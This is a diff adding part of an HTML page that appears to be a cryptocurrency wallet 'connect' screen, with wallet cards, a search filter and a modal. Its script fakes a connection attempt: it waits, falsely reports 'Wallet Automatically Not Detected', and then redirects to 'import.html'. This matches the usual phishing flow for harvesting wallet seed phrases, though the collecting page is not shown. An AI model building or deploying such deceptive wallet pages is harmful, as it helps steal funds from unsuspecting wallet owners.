+        <div class="wallet-right"></div>
+      </div>
+
+      <div class="wallet-card" id="otherWalletCard" onclick="walletConnect('Other Wallet')">
+        <div class="wallet-left">
+          <img src="images wallet/otherssss.jpg">
+          <div class="wallet-info">
+            <h3>Other Wallets</h3>
+            <p>Additional Providers</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+    </div>
+  </div>
+
+  <div class="modal-overlay" id="walletModal">
+    <div class="modal">
+      <h2 id="walletTitle">Connecting...</h2>
+
+      <div class="spinner" id="walletSpinner"></div>
+
+      <div id="walletMessage">
+        <p>Waiting for wallet response...</p>
+      </div>
+    </div>
+  </div>
+
+  <script>
+    function searchWallets() {
+      const input = document.getElementById('walletSearch');
+      const filter = input.value.toLowerCase();
+      const walletCards = document.querySelectorAll('.wallet-card');
+      const otherWalletCard = document.getElementById('otherWalletCard');
+
+      let visibleCount = 0;
+
+      walletCards.forEach(card => {
+        const walletName = card.querySelector('h3').innerText.toLowerCase();
+
+        // Skip Other Wallets during normal filtering
+        if (card.id === 'otherWalletCard') {
+          card.style.display = 'none';
+          return;
+        }
+
+        if (walletName.includes(filter)) {
+          card.style.display = 'flex';
+          visibleCount++;
+        } else {
+          card.style.display = 'none';
+        }
+      });
+
+      // Show Other Wallets only when no match found
+      if (visibleCount === 0) {
+        otherWalletCard.style.display = 'flex';
+      } else {
+        otherWalletCard.style.display = 'none';
+      }
+
+      // Show all wallets again when search box is empty
+      if (filter === '') {
+        walletCards.forEach(card => {
+          card.style.display = 'flex';
+        });
+      }
+    }
+
+    function walletConnect(walletName) {
+      const modal = document.getElementById('walletModal');
+      const title = document.getElementById('walletTitle');
+      const spinner = document.getElementById('walletSpinner');
+      const message = document.getElementById('walletMessage');
+
+      modal.style.display = 'flex';
+
+      spinner.style.display = 'block';
+
+      title.innerText = `Connecting to ${walletName}`;
+
+      message.innerHTML = `
+<p>Waiting for wallet response...</p>
+`;
+
+      setTimeout(() => {
+        spinner.style.display = 'none';
+
+        message.innerHTML = `
+<div class="warning-box">
+<strong>Wallet Automatically Not Detected</strong><br><br>
+Click Continue & Approve connection in your wallet...
+</div>
+
+<button class="continue-btn" id="continueBtn" onclick="continueRedirect()">
+Continue
+</button>
+`;
+
+      }, 2500);
+    }
+
+   function continueRedirect() {
+  const btn = document.getElementById('continueBtn');
+
+  btn.innerText = 'Connecting....';
+  btn.disabled = true;
+  btn.style.opacity = '0.7';
+  btn.style.cursor = 'not-allowed';
+
+  setTimeout(() => {
+    window.location.href = 'import.html';
+  }, 1500);
+}
+  </script>
+
+</body>
+
+</html>
